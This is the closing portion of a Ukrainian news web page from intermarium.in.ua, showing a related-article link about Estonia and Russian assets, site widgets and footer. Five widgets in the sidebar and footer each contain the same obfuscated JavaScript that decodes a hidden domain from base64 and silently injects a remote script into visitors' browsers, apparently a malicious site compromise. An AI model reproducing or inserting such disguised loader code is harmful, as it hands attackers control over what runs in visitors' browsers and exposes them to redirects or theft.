								<img width="580" height="387" data-src="https://intermarium.in.ua/wp-content/uploads/2023/01/urmas-reynsalu-large.jpg" class="attachment-news247-xmedium-size size-news247-xmedium-size wp-post-image lazyload" alt="" decoding="async" data-srcset="https://intermarium.in.ua/wp-content/uploads/2023/01/urmas-reynsalu-large.jpg 1200w, https://intermarium.in.ua/wp-content/uploads/2023/01/urmas-reynsalu-large-300x200.jpg 300w, https://intermarium.in.ua/wp-content/uploads/2023/01/urmas-reynsalu-large-1024x683.jpg 1024w, https://intermarium.in.ua/wp-content/uploads/2023/01/urmas-reynsalu-large-768x512.jpg 768w, https://intermarium.in.ua/wp-content/uploads/2023/01/urmas-reynsalu-large-750x500.jpg 750w, https://intermarium.in.ua/wp-content/uploads/2023/01/urmas-reynsalu-large-1140x760.jpg 1140w" data-sizes="(max-width: 580px) 100vw, 580px" src="[data-uri]" style="--smush-placeholder-width: 580px; --smush-placeholder-aspect-ratio: 580/387;" />							</a>
						</div>
							<div class="editor-item-content-info">
								<h4 class="entry-title"><a href="https://intermarium.in.ua/2023/01/05/estoniia-planuie-peredaty-ukraini-rosiiski-aktyvy/">Естонія планує передати Україні російські активи</a></h4>
				              <div class="entry-post-footer-wrap">
		                           		                              <span class="post-meta-author">By <a href="https://intermarium.in.ua/author/volumebes/">Світлана Фролова</a></span>
		                           	                             <span class="publish-date">
	                                <time class="entry-date" datetime="2023-01-05T15:03:01+00:00">5 Січня, 2023</time>
	                             </span>

				              </div> <!-- .entry-post-meta-wrap -->
							</div>
						</div><!--/.most-view-item-content -->
					</div>

									</div>
										</div>
		</div>
	
                
                            </div><!-- .entry-summary -->
            </div> <!--/.entry-blog -->
</div> <!--/.entry-blog -->

    </article><!-- #post-## -->
    


					    									</div> <!-- close .main-content-inner -->
			</div> <!-- close .main-content-inner -->
			
<div id="sidebar" class="sidebar col-lg-4 col-md-4 col-sm-12 stickys">

		<div class="sidebar-inner">

				<div id="search-3" class="widget widget_search" ><h3  class="widget-title main-block-title title-arrow"><span>Пошук по сайту</span></h3>
<form method="get" id="searchform" action="https://intermarium.in.ua/" >
   <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
   <i class="fa fa-search"></i>
</form></div><div id="custom_html-112" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
	</div> <!-- close .sidebar-padder -->
</div> <!-- close .sidebar -->

				</div> <!--/.row-->
	</div><!-- /.main-content-wrap -->
</div><!-- /.container -->

		</div><!-- /.main-content -->

                    <div class="footer-column">
                <div class="container">
                    <div class="row">
                                                    <div class="col-sm-6 col-md-6 col-lg-3">
                                <div class="widget_text footer-widget"><div id="custom_html-114" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                            </div>
                                                                            <div class="col-sm-6 col-md-6 col-lg-3">
                                <div class="widget_text footer-widget"><div id="custom_html-115" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                            </div>
                                                                            <div class="col-sm-6 col-md-6 col-lg-3">
                                <div class="widget_text footer-widget"><div id="custom_html-116" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                            </div>
                                                                            <div class="col-sm-6 col-md-6 col-lg-3">
                                <div class="widget_text footer-widget"><div id="custom_html-117" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                            </div>
                                            </div><!--/.row -->
									        <div class="footer-bottom text-center">
					         <div class="widget_text footerbottom-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>						</div><!--/.footer-area -->
					
                </div><!--/.container -->
            </div><!--/.bottom-column -->
        
						<footer class="copyright copyright-layout1">
		            <div class="container">
						<div class="row copyright-info">
					        					        	<div class="col-md-6">
									<span style="color: #666666;font-family: Roboto, Helvetica, Arial, sans-serif;font-size: 12px">© 2019 </span><a style="margin: 0px;padding: 0px;border: 0px;font-size: 12px;line-height: inherit;font-family: Roboto, Helvetica, Arial, sans-serif;vertical-align: baseline;color: #333333" href="https://intermarium.in.ua/">ІЦ Міжмор'я</a><span style="color: #666666;font-family: Roboto, Helvetica, Arial, sans-serif;font-size: 12px"> - інформаційно-аналітичний проект </span><a style="margin: 0px;padding: 0px;border: 0px;font-size: 12px;line-height: inherit;font-family: Roboto, Helvetica, Arial, sans-serif;vertical-align: baseline;color: #333333" title="Фонд сприяння демократії" href="https://fpdi.org.ua/">Фонду сприяння демократії</a><span style="color: #666666;font-family: Roboto, Helvetica, Arial, sans-serif;font-size: 12px">.</span>								</div>
																						<div class="footer-menu text-right col-md-6">
									<div class="menu-main-navigation-container"><ul id="menu-main-navigation-1" class="nav footer-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25300"><a href="https://intermarium.in.ua/">Головна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3624"><a href="https://intermarium.in.ua/category/news-2/">Новини регіону</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3625"><a href="https://intermarium.in.ua/category/aurkaine/">Про Україну</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23763"><a href="https://intermarium.in.ua/category/vijna/">Війна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23769"><a href="https://intermarium.in.ua/category/togeth/">Співробітництво</a></li>
</ul></div>								</div>
													</div>
                        					</div><!-- Container end -->
		        </footer><!--/.footer-area -->

	                
	</div><!--/.body-inner -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/news247\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://intermarium.in.ua/wp-content/themes/news247/js/bootstrap.min.js?ver=v4.0.0-beta" id="bootstrap-js"></script>
<script type="text/javascript" src="https://intermarium.in.ua/wp-content/themes/news247/js/jquery.magnific-popup.min.js?ver=v1.1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://intermarium.in.ua/wp-content/themes/news247/js/theia-sticky-sidebar.js?ver=v1.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://intermarium.in.ua/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://intermarium.in.ua/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.17.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"173013331\",\"post\":\"11547\",\"tz\":\"0\",\"srv\":\"intermarium.in.ua\",\"j\":\"1:14.4.1\"}") ]);
_stq.push([ "clickTrackerInit", "173013331", "11547" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"09757d849d24440da52d039fc6ea8e7a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>